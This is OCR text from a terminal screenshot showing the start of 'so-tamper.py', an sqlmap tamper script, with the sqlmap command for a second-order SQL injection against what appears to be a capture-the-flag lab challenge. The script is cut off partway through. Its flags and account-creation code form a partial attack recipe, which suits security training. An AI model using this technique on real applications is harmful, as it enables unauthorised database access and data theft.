 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py
1 #!/usr/bin/python
2 import requests
3 from lib.core.enums import PRIORITY
4 __priority__ = PRIORITY.NORMAL
5 """
6 sqlmap --tamper so-tamper.py --url http://10.10.1.134:5000/challenge4/signup --data "username=admin&password=a>
7
8 # --tamper so-tamper.py - The tamper script
9 # --url - The URL of the injection point, which is /signup in this case
10 # --data - The POST data from the registraion form to /signup.
11 # Password must be the same as the password in the tamper script
12 # --second-url http://10.10.1.134:5000/challenge4/notes - Visit this URL to check for results
13 # -p username - The parameter to inject to
14 # --dbms=sqlite - To speed things up
15 # --technique=U - The technique to use. [U]nion-based
Taille : 126 x 31
16 # --no-cast - Turn off payload casting mechanism
17 """
18 address = "http://10.10.1.134:5000/challenge4"
19 password = "asd"
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire